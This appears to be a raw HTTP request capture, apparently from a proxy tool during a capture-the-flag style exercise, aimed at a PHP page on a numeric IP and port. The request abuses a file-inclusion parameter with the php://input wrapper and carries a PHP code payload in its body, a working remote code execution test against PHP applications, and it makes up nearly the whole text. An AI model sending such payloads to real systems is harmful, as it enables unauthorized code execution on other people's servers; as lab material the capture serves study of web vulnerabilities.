 Raw Params Headers Hex
1 GET /index.php?page=php://input HTTP/1.1
2 Host: 220.249.52.134:39113
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gec
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=hq8vlfhnaqctm9pts309c69k75
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12 <?php phpinfo(); ?>
13